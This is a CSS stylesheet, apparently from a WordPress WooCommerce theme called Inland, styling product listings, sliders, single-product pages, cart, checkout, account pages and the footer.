.project-box-wrapper .it-project-gallery .gallery-container .grid-item .it-product-listbar .product-item-block .product-grid .product-item .product-overlay span {
    color: #ffffff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
}

.it-product-slider.it-product-style4 .it-product-slider-box .product-grid {
    padding-bottom: 22px;
}

.product-overlay h4 {
    text-transform: uppercase;
    font-weight: 600;
    color: #ffffff;
    font-size: 12px;
    line-height: 50px;
}

.product-ovr-links {
    padding: 13px 0 13px;
    visibility: hidden;
    opacity: 0;
    width: 100%;
    left: 0;
    right: 0;
    text-align: center;
    position: absolute;
    transition: all 0.3s;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    display: inline-block;
}

a.product-pop.yith-wcqv-button svg {
    height: 16px;
    width: 16px;
}

.product-item:hover .product-ovr-links {
    visibility: visible;
    opacity: 1;
}

.it-product-style4 .product-overlay {
    background: #c6a47e;
}

.inland-product-infoBar {
    font-size: 18px;
}

.product-ovr-links ul li {
    display: inline-block;
}

.product-ovr-links ul li a {
    margin: 0 25px;
}

body.page.theme-inland.woocommerce-account .it-blog-sidebar {
    margin-bottom: 18px;
}

.product-item:hover ul li:nth-child(1) {
    -webkit-animation: bounceInDown .2s;
    animation: bounceInDown .2s;
}

.product-item:hover ul li:nth-child(2) {
    -webkit-animation: bounceInDown .4s;
    animation: bounceInDown .4s;
}

.product-item:hover ul li:nth-child(3) {
    -webkit-animation: bounceInDown .6s;
    animation: bounceInDown .6s;
}

.woocommerce div.product div.images figure img {
    width: 100%;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border: none;
}

.it-shop-now-style3 {
    border-top: 2px solid #efefef;
    border-bottom: 2px solid #efefef;
}

.it-shop-main {
    padding: 0 50px 50px;
    width: 100%;
    height: 100%;
}

.it-shine-effect {
    position: relative;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}

.it-shine-effect:after {
    position: absolute;
    content: "";
    top: 0;
    left: -85%;
    z-index: 2;
    display: block;
    width: 50%;
    height: 100%;
    transform: skewX(-25deg);
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
}

.it-shine-effect:hover:after {
    left: 175%;
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.12) 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 0.12) 100%);
}

.it-shine-effect img {
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}

.it-shine-effect:hover img {
    transform: scale(1.1);
}

.it-shop-btntext {
    width: 50%;
    margin-top: 0;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-end;
    height: 100%;
}

.it-shop-btntext h4 {
    font-size: 32px;
    font-weight: 300;
    margin-bottom: 13px;
}

.it-shop-btntext a {
    text-transform: uppercase;
    letter-spacing: 2px;
    border-bottom: 1px solid #383f45;
    display: inline-block;
}

.it-shop-btntext a:hover {
    border-bottom: 1px solid #383f45;
}

.it-shop-img {
    width: 50%;
    text-align: right;
}

.it-shop-center {
    width: 100%;
    height: 100%;
    padding: 40px 50px 48px;
}

.it-shop-right {
    width: 100%;
    height: 100%;
    padding: 40px 50px 50px;
}

.it-shop-right .it-shop-btntext {
    margin-top: 0px;
}

.it-shop-now-style3 .it-shine-effect {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}

.it-shop-center .it-shop-btntext {
    margin-top: 0px;
}

.it-product-slider {
    padding: 77px 0 70px;
}

.it-product-slider-box .swiper-container-horizontal>.swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
    bottom: -5px;
}

.it-product-slider-box .swiper-pagination-bullet {
    opacity: 1;
}

.it-product-slider-box .swiper-pagination-bullet-active {
    width: 12px;
    height: 12px;
    opacity: 1;
    transition: all 0.3s;
    vertical-align: middle;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
}

.it-product-section.it-product-style4 {
    padding: 77px 0 31px;
}

.it-product-section.it-product-style4 .project-box-wrapper .gallery-container .grid-item {
    margin-bottom: 9px;
}

.it-product-section.it-product-style4 .project-box-wrapper .gallery-container .grid-item .it-product-listbar.it-product-style4 {
    padding-bottom: 10px;
}

.it-product-style4 .product-item {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
}

.it-product-style4 .it-product-slider-box .swiper-pagination-bullet-active {
    transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
}

.it-product-sidebar .it-sidebar-box h4:after {
    width: 255px;
}

.range-slider {
    display: inline-block;
    width: 100%;
}

.price-range {
    margin: 0 0 20px;
}

.range-slider .ui-widget.ui-widget-content {
    height: 3px;
    border: 1px solid #383f45;
    border-radius: 3px;
}

.range-slider .ui-slider .ui-slider-range {
    height: 3px;
}

.range-slider .ui-state-default {
    border: 1px solid #383f45;
    outline: none;
    border-radius: 50%;
    top: -5px;
    cursor: pointer;
    width: 10px;
    height: 10px;
}

.range-slider .ui-slider-horizontal .ui-slider-range {
    top: -1px;
}

.price-range p {
    margin: 0;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 600;
}

.it-blog-category.it-product- {
    padding: 61px 0 80px;
}

.product-list-filter {
    margin-bottom: 15px;
}

.product-list-filter>ul>li {
    display: inline-block;
    width: 33%;
    text-align: left;
    font-size: 18px;
    text-transform: capitalize;
    position: relative;
}

.product-list-filter>ul>li:nth-child(2):after {
    left: auto;
    right: 45px;
}

.product-list-filter>ul>li:first-child {
    text-align: left;
}

.product-list-filter>ul>li:last-child {
    text-align: right;
}

.product-list-filter ul.list-view-toggle>li {
    display: inline-block;
    margin-right: 10px;
}

.product-list-filter>ul>li .nice-select {
    border: none;
    margin: 0 auto;
    float: none;
    display: inline;
    font-size: 18px;
}

.nice-select {
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    width: 100%;
}

.nice-select:active,
.nice-select.open,
.nice-select:focus {
    border: 1px solid #383f45;
}

.nice-select .list {
    margin-top: 15px;
}

.product-list-filter>ul>li .nice-select:after {
    width: 7px;
    height: 7px;
    border: 1px solid #383f45;
}

.product-list-filter>ul>li .nice-select .option {
    font-size: 16px;
}

.product-list-filter>ul>li .nice-select .option.selected {
    font-weight: 600;
}

.product-list-filter .nice-select .list {
    left: 18px;
}

.product-list-filter .nice-select {
    background-color: transparent;
}

.list-view-toggle>li>a {
    width: 24px;
    height: 24px;
    display: inline-block;
    text-align: center;
    line-height: 19px;
}

.list-view-toggle>li>a.active>svg path {
    fill: #c6a47e;
}

.it-product-listbar.it-product-style4 {
    text-align: center;
    padding-bottom: 16px;
}

.it-product-listbar>ul>li {
    display: inline-block;
    width: 33%;
}

.it-product-listbar .product-ovr-links {
    background: #c6a47e;
}

.product-ovr-links ul li a svg {
    fill: #ffffff;
}

.it-product-listbar .product-item-block .content-block {
    position: relative;
    padding: 32px 30px 0;
    display: none;
    text-align: left;
}

.it-product-listbar.product-list-view .product-item-block .content-block {
    display: block;
}

.product-list-view.it-product-listbar ul li .org-product-block a {
    transform: translateX(0px);
    opacity: 1;
    visibility: visible;
    position: relative;
    top: unset;
    left: unset;
}

.content-block .product-price-box {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.content-block .product-price-box>h3 {
    font-size: 22px;
    text-transform: capitalize;
    font-weight: 600;
    margin-bottom: 5px;
}

.content-block .product-price-box>h5 {
    font-size: 26px;
    text-transform: capitalize;
    font-weight: 700;
}

.content-block .product-price-box>h5>span {
    font-size: 20px;
}

.content-block>p {
    margin-bottom: 20px;
}

.content-block>.rating-section {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}

.content-block>.rating-section span {
    margin-right: 10px;
}

.content-block>.rating-section>ul>li {
    display: inline-block;
}

.content-block>.rating-section {
    margin-bottom: 10px;
}

.content-block>.rating-section>p {
    margin: 0;
    text-transform: capitalize;
    margin-left: 10px;
}

.content-block>.product-code {
    margin-bottom: 15px;
}

.content-block>.product-code>li {
    display: inline-block;
    padding: 0px 10px;
    position: relative;
}

.content-block>.product-code>li:first-child {
    padding-left: 0;
}

.content-block>.product-code>li:first-child:after {
    content: "";
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    width: 1px;
    height: 15px;
}

.content-block>.product-code>li>p {
    margin: 0;
    text-transform: capitalize;
}

.it-product-listbar.product-list-view>ul>li {
    width: 100%;
}

.it-product-listbar.product-list-view>ul>li>.product-item-block {
    display: flex;
    margin-bottom: 30px;
}

.it-product-listbar.product-list-view .product-item-block .product-grid {
    box-shadow: none;
    margin-bottom: 0;
}

.it-product-listbar.product-list-view .product-item-block .product-grid:hover {
    box-shadow: none;
    margin: 0;
}

.product-list-view.it-product-style4 .product-item:hover {
    box-shadow: none;
}

.woocommerce-notices-wrapper .woocommerce-message a.button.wc-forward,
.woocommerce-notices-wrapper .woocommerce-message a.button.wc-forward:hover,
body.theme-inland.woocommerce-account.woocommerce-page.woocommerce-downloads .woocommerce-info .woocommerce-Button.button,
body.theme-inland.woocommerce-account.woocommerce-page.woocommerce-downloads .woocommerce-info .woocommerce-Button.button:hover,
body.theme-inland.woocommerce-account.woocommerce-page.woocommerce-orders .woocommerce-info .woocommerce-Button.button,
body.theme-inland.woocommerce-account.woocommerce-page.woocommerce-orders .woocommerce-info .woocommerce-Button.button:hover {
    padding: 0;
    height: auto;
    line-height: 28px;
    background: transparent;
}

.woocommerce-notices-wrapper .woocommerce-message a.button.wc-forward:before,
body.theme-inland.woocommerce-account.woocommerce-page.woocommerce-downloads .woocommerce-info .woocommerce-Button.button:before,
body.theme-inland.woocommerce-account.woocommerce-page.woocommerce-orders .woocommerce-info .woocommerce-Button.button:before {
    content: unset;
}


/********************************************************
	15. PRODUCT SINGLE CSS START
*******************************************************/

.single-product .it-product-single {
    padding: 80px 0px 73px;
}

.single-post .it-blog-category {
    padding-bottom: 40px;
    padding-top: 80px;
}

body.single.single-product.woocommerce div.product div.images {
    margin-bottom: 45px;
}

.woocommerce-product-details__short-description ul li {
    position: relative;
    padding-left: 20px;
}

.woocommerce-product-details__short-description ul li:after {
    position: absolute;
    content: "";
    background: #c6a47e;
    width: 5px;
    height: 5px;
    top: 10px;
    left: 0;
}

.it-thumb-slider {
    text-align: center;
    margin-bottom: 20px;
}

.it-thumb-slider .swiper-slide-active {
    border: 1px solid #383f45;
    cursor: pointer;
}

.it-minithumb-slider .swiper-slide.swiper-slide-visible.swiper-slide-thumb-active {
    border: 1px solid #383f45;
}

.it-minithumb-slider .swiper-slide {
    border: 1px solid #383f45;
    cursor: pointer;
}

.it-price-detail h1 {
    font-size: 30px;
    margin-bottom: 5px;
}

.single-product .product.type-product>.product-overlay {
    position: relative;
    transform: unset;
    padding: 12px;
    text-align: center;
}

.woocommerce table.shop_table button.button {
    min-width: 170px;
}

.single-product .product.type-product>.product-overlay h4 {
    color: #222222;
}

.it-price-detail ul {
    border-bottom: 1px solid #383f45;
    padding-bottom: 15px;
}

.it-price-detail ul li {
    display: inline-block;
    margin-right: 10px;
    vertical-align: middle;
    text-transform: capitalize;
}

.it-price-detail ul li:nth-child(1) {
    font-size: 32px;
    font-weight: 500;
}

.it-price-detail ul li:nth-child(2) {
    font-size: 24px;
    text-decoration: line-through;
}

.it-price-detail ul li:nth-child(3) {
    padding: 0 10px;
    position: relative;
    margin-right: 18px;
}

.it-price-detail ul li:nth-child(3):after {
    position: absolute;
    content: "";
    border-top: 12px solid #efefef;
    border-right: 10px solid #efefef;
    border-left: 10px solid #efefef;
    border-bottom: 12px solid #efefef;
}

.it-price-detail ul li:nth-child(4) {
    font-weight: 500;
}

.it-thumb-description {
    margin: 30px 0 15px;
}

.it-thumb-description p {
    margin-bottom: 10px;
}

.it-thumb-description ul li {
    position: relative;
    font-size: 16px;
    margin-left: 15px;
}

.it-thumb-description ul li:after {
    position: absolute;
    content: "";
    background: red;
    width: 5px;
    height: 5px;
    top: 10px;
    left: -15px;
}

.it-thumb-description ul li span {
    font-weight: 500;
}

.it-color-thumb h5 {
    font-size: 18px;
    margin-bottom: 10px;
}

.it-color-thumb ul li {
    width: 20px;
    height: 20px;
    display: inline-block;
    border: 2px solid #efefef;
    cursor: pointer;
}

.it-quantity-style2 {
    margin-bottom: 17px;
}

.it-quantity-style2 .it-textbox-subscribe4 {
    margin-top: 13px;
}

.it-quantity-style2 p {
    font-size: 18px;
    margin-bottom: 8px;
    font-weight: 500;
}

.it-quantity-style2 .it-search-wrapper a.index4-btn {
    border-radius: 0;
    top: 0;
    right: 0;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -ms-transition: 0.3s;
}

.it-quantity-style2 .it-search-wrapper input {
    border: 1px solid #383f45;
    border-radius: 0;
    height: 50px;
    padding: 0 180px 0 15px;
    margin-bottom: 5px;
}

.it-quantity-stock h5 {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 25px;
}

.it-quantity-stock span {
    font-size: 16px;
}

.it-quantity-stock ul li {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

.it-quantity-stock ul li:first-child {
    font-size: 18px;
    font-weight: 500;
}

.it-quantity-stock a.svg-icon {
    width: 50px;
    height: 50px;
    line-height: 50px;
    display: inline-block;
    border: 1px solid #383f45;
    text-align: center;
}

.it-quantity-stock a.svg-icon:hover {
    fill: #c6a47e;
}

.it-quantity-stock ul li a svg {
    width: 18px;
}

.quantity-wrapper {
    width: 100px;
    display: inline-block;
    float: left;
}

.quantity-wrapper>.input-group>span.quantity-minus {
    font-size: 16px;
    cursor: pointer;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 30px;
    text-align: center;
}

.quantity-wrapper>.input-group>span.quantity-plus {
    font-size: 16px;
    width: 30px;
    cursor: pointer;
    position: absolute;
    bottom: 0;
    right: 0;
    text-align: center;
}

.quantity-wrapper>.input-group>input {
    text-align: center;
    border: none;
    height: 50px;
    width: 70px;
}

.product-detail-tab>.nav-tabs {
    border: none;
    margin-bottom: 30px;
}

.it-tab-peragraph {
    border: 1px solid #383f45;
    padding: 43px 50px 25px;
}

.it-tab-peragraph>p {
    margin-bottom: 20px;
}

.it-tab-peragraph span {
    font-weight: 600;
}

.product-detail-tab>ul>li {
    margin: 0px 10px;
}

.product-detail-tab>ul>li:first-child {
    margin-left: 0;
}

.product-detail-tab>ul>li>a {
    display: inline-block;
    min-width: 130px;
    padding: 9px 10px;
    background-color: transparent;
    text-transform: capitalize;
    text-align: center;
    font-size: 16px;
}

.product-detail-tab>ul>li>a.active {
    font-weight: 500;
}

.additional-info {
    width: 86%;
    position: relative;
}

.additional-info>li {
    width: 50%;
    float: left;
    text-transform: capitalize;
    margin-bottom: 20px;
}

.additional-info>li>span {
    font-size: 16px;
    text-transform: capitalize;
    font-weight: bold;
    margin-right: 10px;
}

.fd-review-wrapper .review-heading {
    font-size: 20px;
    font-weight: 800;
    margin-bottom: 20px;
    text-transform: capitalize;
}

.fd-review-wrapper h5 {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 35px;
    text-transform: capitalize;
}

.form-block {
    margin-bottom: 30px;
}

.form-block .form-field {
    height: 50px;
    width: 100%;
    padding: 0px 30px;
    border: 1px solid #383f45;
    outline: none;
    border-radius: 0;
}

.form-block textarea.form-field {
    min-height: 170px;
    padding-top: 15px;
    resize: none;
}

.it-product-slider- .it-product-slider-box .swiper-pagination-bullet-active {
    transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
}


/****** WOOCOMMERCE CSS *******/

.woocommerce span.onsale {
    min-width: 3em;
    height: 3em;
    padding: 0;
    text-align: center;
    line-height: 3.4em;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li a,
.woocommerce nav.woocommerce-pagination ul.page-numbers li span {
    line-height: 35px;
    border: none;
}

.woocommerce form .form-row input.input-text,
.select2-container--default .select2-selection--single {
    height: 50px;
    padding: 0px 15px;
    border: 1px solid #383f45;
    outline: none;
}

.woocommerce form .woocommerce-address-fields .form-row-last {
    width: 50%;
}

.woocommerce-input-wrapper {
    width: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 50px;
    margin-right: 10px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 50px;
    line-height: 50px;
    padding: 0;
}

.theme-inland .inland-blog-main .post,
.theme-inland .inland-blog-main .page {
    background: transparent;
    padding: 0;
}

.woocommerce-MyAccount-navigation ul li a {
    display: block;
    padding: 10px 20px 10px;
    font-weight: 500;
    font-size: 16px;
}

.woocommerce-MyAccount-navigation ul li {
    margin-bottom: 10px;
}

.woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-MyAccount-navigation ul li.is-active a {
    color: #c6a47e;
}

.woocommerce form .password-input,
.woocommerce-page form .password-input {
    width: 100%;
}

.theme-inland.woocommerce-checkout .woocommerce-shipping-fields {
    margin-top: 30px;
}

h3#order-review-heading,
.cart-totals.calculated-shipping h2 {
    margin: 1rem 0px;
}

.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text {
    box-sizing: border-box;
    width: 100%;
    padding: 8px 15px;
}

.woocommerce form .form-row textarea.input-text,
.woocommerce-page form .form-row textarea.input-text {
    height: 150px;
}

.header-cartbox {
    top: 32px;
    background: #ffffff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    border: none;
    position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    display: none;
}

.woocommerce div.product div.images img {
    background: #ffffff;
    border: 1px solid #383f45;
}

.woocommerce div.product div.summary {
    margin-bottom: 36px;
}

.woocommerce-message {
    border-top-color: #c6a47e;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    background-color: #efefef;
    color: #222222;
    border-top: 3px solid #c6a47e;
}

.woocommerce-message::before {
    color: #c6a47e;
}

.inland-blog-main .coupon .input-text {
    padding: 12px !important;
    width: auto!important;
}

.admin-bar .it-product-checkout-dark>.header-cartbox {
    top: 30px;
}

.woocommerce-page .cart-collaterals .cart-totals h2 {
    margin: 0 0 15px 0;
    font-size: 22px;
    font-weight: 600;
}

.woocommerce-info {
    border-top: 2px solid #c6a47e;
    background: #efefef;
    font-weight: 500;
}

.woocommerce form .form-row {
    padding: 0px 0 15px;
    margin: 0px 15px 5px 0px;
}

.woocommerce .products ul,
.woocommerce ul.products {
    margin: 0 0 0em;
}

.woocommerce .woocommerce-ordering select {
    height: 35px;
    width: 170px;
    padding: 5px;
    border: none;
    outline: none;
    margin-left: 10px;
    cursor: pointer;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
    margin-top: 10px;
    margin-right: 30px;
}

p.woocommerce-mini-cart__empty-message {
    padding: 20px;
}

.woocommerce-terms-and-conditions-wrapper {
    flex: 1;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3,
.woocommerce-loop-product__title,
.inland-product-infoBar h3 {
    font-size: 18px;
    font-weight: 600;
}

.woocommerce-product-details__short-description ul li strong {
    font-weight: 500;
    margin-right: 6px;
}

.woocommerce ul.products li.product .price,
span.price,
.woocommerce div.product p.price,
.woocommerce div.product span.price {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 12px;
}

.woocommerce nav.woocommerce-pagination {
    text-align: left;
}

.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
    padding: 10px 0 0;
    width: 100%;
    border-top: 1px solid #383f45;
}

.woocommerce .woocommerce-result-count {
    margin: 3px 0 1em;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    margin: 0 20px 20px 0;
    height: 80px;
    width: 80px;
    object-fit: cover;
    float: left;
    border: 1px solid #383f45;
    padding: 10px;
}

.widget_recently_viewed_products ul.product_list_widget .product-title {
    display: block;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    position: absolute;
    top: 23px;
    left: 0px;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    padding: 14px 15px 12px 40px;
}

.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding-left: 3em;
    position: relative;
    padding-bottom: 25px;
    padding-top: 0;
}

.woocommerce .widget_shopping_cart .cart_list li:last-child,
.woocommerce.widget_shopping_cart .cart_list li:last-child {
    padding-bottom: 0;
}

.it-blog-sidebar .widget .widget_shopping_cart-content ul li:after {
    display: none;
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
    top: 14px;
    left: 15px;
}

body.post-type-archive-product.theme-inland.woocommerce.woocommerce-page .woocommerce-message {
    margin-bottom: 39px;
    font-weight: 500;
}

.woocommerce-message li {
    padding-left: 25px !important;
}

.woocommerce div.product form.cart .variations td.label {
    line-height: 3.4em;
}

section.related.products {
    margin-top: 66px;
}

body.single.single-product .woocommerce-tabs.wc-tabs-wrapper {
    padding-bottom: 7px;
}

.woocommerce #review_form #respond .form-submit input {
    min-width: 170px;
}

.woocommerce-variation.single-variation {
    margin-bottom: 22px;
}

.woocommerce .quantity .qty {
    width: 80px;
    text-align: left;
    height: 50px;
    padding: 0 12px;
    margin-right: 20px;
    border-radius: 0;
    border: 1px solid #383f45;
}

.woocommerce-info::before {
    color: #c6a47e;
}

.ms-basic-sidebar section ul.product-categories li {
    text-align: right;
}

.ms-basic-sidebar section ul.product-categories li a {
    float: left;
}

.inland-product-img {
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
    position: relative;
    border: 1px solid #383f45;
}

.inland-product-img:hover,
.related.products .related-product.swiper-container .it-product-style4 .product-item:hover {
    box-shadow: 0px 0px 20px 0px rgba(1, 1, 1, 0.1);
}

.inland-product-img,
.inland-product-img:hover {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.woocommerce ul.products li.product .it-product-style4 .product-item .woocommerce-loop-product__title,
.woocommerce-loop-product__title,
.inland-product-infoBar h3 {
    padding: 25px 0 0;
}

body.woocommerce-account.woocommerce-page.woocommerce-edit-address .woocommerce-MyAccount-content form {
    margin-bottom: 6px;
}

body.woocommerce-account.woocommerce-page.woocommerce-edit-address .addresses .title .edit {
    color: #c6a47e;
    font-weight: 500;
}

.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .price del {
    opacity: 1;
}

form.woocommerce-cart-form {
    padding: 0;
}

.inland-blog-main form.woocommerce-cart-form {
    padding: 0;
}

.woocommerce-cart.woocommerce-page .it-dark-bg {
    padding: 80px 50px 42px;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: #222222;
}

.woocommerce table.shop_table {
    margin-bottom: 1rem;
    border-radius: 0;
}

.woocommerce table.shop_table thead th {
    border-color: #efefef;
    font-size: 16px;
    vertical-align: middle;
    padding: .75rem;
    color: #222222;
    word-break: normal;
    font-weight: 600;
}

.woocommerce-checkout #payment {
    background: #ffffff;
    border: 1px solid #383f45;
    border-radius: 0;
}

.woocommerce .product-remove a {
    margin: auto;
}

td.product-thumbnail {
    width: 78px;
    margin-right: 13px;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-size: 15px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: inherit;
    border-radius: 0;
}

#add-payment-method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
    border-color: #efefef;
}

ul.woocommerce-error {
    margin-bottom: 30px;
}

.entry-content .woocommerce-checkout #payment .payment_methods {
    padding: 0;
}

.entry-content .woocommerce-checkout #payment .payment_methods li {
    list-style: none;
}

.entry-content .woocommerce-checkout #payment .payment_methods li {
    list-style: none;
    padding-left: 3.5em;
}

body.woocommerce-checkout .entry-content .woocommerce-checkout #payment .payment_methods li {
    padding: 11px 20px 6px 40px;
    font-weight: 500;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce form .form-row select,
.select2-container--default .select2-selection--single {
    border-radius: 0;
}

.inland-blog-main .it-blog-post {
    padding: 0;
    box-shadow: none;
}

.wc-proceed-to-checkout .checkout-button.button.alt.wc-forward {
    width: 100%;
}

.woocommerce-MyAccount-navigation ul li {
    position: relative;
    padding-left: 6px;
}

.woocommerce-MyAccount-navigation ul li:before {
    content: url(../images/arrow-pink.svg);
    position: absolute;
    top: 10px;
    left: 15px;
}

.woocommerce .product-remove a {
    color: #222222 !important;
    line-height: 25px;
    background-color: #efefef !important;
    height: 25px;
    width: 25px;
    font-size: 18px;
    text-align: center;
}

.woocommerce ul.products li.product a:hover h2 {
    color: #c6a47e !important;
}

form.checkout.woocommerce-checkout ul,
form.checkout.woocommerce-checkout ol {
    padding-left: 40px;
}

.woocommerce div.product .product_title  {
    font-size: 32px;
    margin-bottom: 15px;
}

.woocommerce table.shop-attributes td p {
    padding: 8px;
}

.woocommerce-info::before {
    color: #c6a47e;
}


/******** RELATED PRODUCTS SLIDER CSS**********/

.related.products .related-product.swiper-container .swiper-pagination-bullets {
    color: #efefef;
}

.related.products .related-product.swiper-container .swiper-pagination-bullet-active {
    background: #c6a47e;
    width: 10px;
    height: 10px;
}

.related.products .related-product.swiper-container {
    padding: 20px 0 0px;
    margin-bottom: 1px;
}

.related.products .related-product.swiper-container .swiper-pagination {
    bottom: -6px;
}

.related.products .related-product.swiper-container .it-product-listbar.it-product-style4 {
    padding-bottom: 0;
}

.related.products .related-product.swiper-container .it-product-style4 .product-item {
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
    justify-content: center;
    align-items: center;
    text-align: center;
    border: 1px solid #383f45;
}

.it-product-slider.it-product-style4 .swiper-container {
    padding-bottom: 6px;
}

.it-product-slider.it-product-style4 .swiper-pagination-bullets {
    bottom: 0;
}

.it-product-section .gallery-nav ul li .gallery-active:after {
    width: 60%;
}

.padderbottom0 .it-project-wrapper.it-project-style2.it-project-portfolio {
    padding-bottom: 0;
}


/********************************************************
	16. FOOTER CSS START
*******************************************************/

.theme-inland .it-footer-wrapper {
    padding: 73px 0 34px 0;
}

.demo-import.theme-inland .it-footer-wrapper {
    padding: 80px 0 20px 0;
}

.unit-class .theme-inland .it-footer-wrapper {
    padding: 76px 0 22px 0;
}

.it-footer-wrapper {
    padding: 76px 0 24px 0;
    background: #222222;
    color: #ffffff;
    word-break: break-word;
    text-transform: capitalize;
}

.it-footer-wrapper a {
    color: #ffffff;
}

.it-footer-wrapper a:hover {
    color: #c6a47e;
}

.it-footer-wrapper .widget ul li:before {
    content: url(../images/arrow-white.svg);
}

.footer-box-wrapper .footer-box .it-logo {
    margin-bottom: 30px;
}

.footer-box-wrapper .footer-box .footer-heading {
    position: relative;
    font-size: 18px;
    display: inline-block;
    margin-bottom: 30px;
    font-weight: 600;
    padding-bottom: 10px;
}

.footer-box-wrapper .footer-box .footer-heading:after {
    content: "";
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    height: 3px;
}

.footer-box .footer-linkbox li {
    margin: 0 0 10px 15px;
    position: relative;
}

.footer-box .footer-linkbox li:after {
    content: "";
    position: absolute;
    width: 5px;
    height: 5px;
    left: -15px;
    bottom: 0;
    top: 0;
    margin: auto;
}

.footer-box .footer-gallery li {
    display: inline-block;
    margin-right: 7px;
    margin-bottom: 3px;
}

.footer-box .footer-gallery li a {
    position: relative;
    display: inline-block;
    overflow: hidden;
}

.footer-box .footer-gallery li a:hover img {
    -webkit-transform: rotate(15deg) scale(1.4);
    transform: rotate(15deg) scale(1.4);
}

.footer-box .footer-gallery>li>a>img {
    width: 75px;
    height: 75px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-transform: rotate(0) scale(1);
    transform: rotate(0) scale(1);
}

.footer-box .footer-linkbox {
    display: flex;
}

.footer-linkbox .footer-support-link {
    width: 50%;
}

.it-footer-style2 {
    background-image: url(../images/index2-counter-back.jpg);
    background-size: cover;
    background-position: center center;
    position: relative;
    z-index: 2;
    padding: 80px 0 80px;
    text-align: center;
}

.it-footer-style2:after {
    position: absolute;
    content: "";
    background: rgba(0, 0, 0, 0.80);
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: -1;
}

.footer-box-style2 {
    width: 800px;
    margin: 0 auto;
}

.footer-box-style2 p {
    margin: 20px 0;
    color: #ffffff
}

.it-border {
    border: 1px solid rgba(255, 255, 255, 0.1);
    margin: 50px 0;
}

.footer-menu-style2 ul li {
    display: inline-block;
}

.footer-menu-style2 ul li a {
    text-transform: uppercase;
    margin: 0 16px;
    color: #ffffff;
}

.footer-menu-style2 ul li a:hover {
    color: #c6a47e;
}

.footer-social-style2 ul li {
    display: inline-block;
}

.footer-social-style2 {
    margin-top: 30px;
}

.footer-social-style2 ul li {
    display: inline;
}

.footer-social-style2 ul li a {
    display: inline-block;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 20px;
    background: rgba(255, 255, 255, 0.16);
    border-radius: 100%;
    margin-right: 15px;
    border: 1px solid rgba(255, 255, 255, 0.25);
    text-align: center;
    color: #ffffff;
}

